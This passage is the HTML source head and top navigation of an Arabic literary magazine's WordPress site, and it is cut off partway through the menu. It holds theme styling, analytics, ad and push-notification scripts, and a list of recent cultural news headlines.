<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/705" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=705' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2018%2F03%2F24%2F%25d8%25ad%25d9%2581%25d9%2584-%25d8%25aa%25d9%2588%25d9%2582%25d9%258a%25d8%25b9-%25d8%25af%25d9%258a%25d9%2588%25d8%25a7%25d9%2586-%25d8%25aa%25d9%258e%25d8%25ad%25d9%258e%25d9%2585%25d9%2591%25d9%258e%25d9%2584%25d9%2592%25d9%2586%25d9%2590%25d9%258a-%25d9%2584%25d9%2586%25d8%25af%25d9%2589-%25d8%25a7%25d9%2584%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2018%2F03%2F24%2F%25d8%25ad%25d9%2581%25d9%2584-%25d8%25aa%25d9%2588%25d9%2582%25d9%258a%25d8%25b9-%25d8%25af%25d9%258a%25d9%2588%25d8%25a7%25d9%2586-%25d8%25aa%25d9%258e%25d8%25ad%25d9%258e%25d9%2585%25d9%2591%25d9%258e%25d9%2584%25d9%2592%25d9%2586%25d9%2590%25d9%258a-%25d9%2584%25d9%2586%25d8%25af%25d9%2589-%25d8%25a7%25d9%2584%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-705 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2025/12/31/alrassid-alwatani-nashr-qiraa-assilah/">&#8220;الراصد الوطني للنشر والقراءة&#8221; في ضيافة الثانوية الإعدادية الدغاليين بأصيلة</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2025/12/31/best-novels-2025-writers-choices/">حين تصبح القراءة دهشة ومرآة للإنسان: روايات لا تُنسى في 2025</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2025/12/31/fes-moroccan-traditional-crafts-exhibition/">فاس تحتفي بالصناعة التقليدية المغربية في معرض يربطها بعمقها الإفريقي</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2025/12/31/continuity-of-sharia-19th-century/">استمرارية الشريعة في زمن الدولة الحديثة: قراءة جديدة في تحولات الفقه الجنائي</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2025/12/30/riad-sultan-theatre-january-2026-program/">برنامج مسرح رياض السلطان لشهر يناير: فعاليات تجمع بين الجرأة الإبداعية ونزعة الاكتشاف</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a 